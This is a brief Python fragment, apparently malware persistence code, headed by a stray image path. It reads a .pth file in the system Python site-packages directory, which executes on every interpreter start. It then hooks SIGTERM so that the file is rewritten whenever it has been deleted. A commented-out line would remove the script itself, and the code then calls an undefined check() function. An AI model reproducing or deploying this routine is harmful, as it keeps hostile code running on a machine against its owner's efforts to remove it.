 def protect():
    import os,signal
    systempth = "/usr/lib/python3.6/site-packages/system.pth"
    content = open(systempth).read()
    # os.unlink(__file__)
    def stop(sig,frame):
        if not os.path.exists(systempth):
            with open(systempth,"w") as f:
                f.write(content)
    signal.signal(signal.SIGTERM,stop)
protect()
check()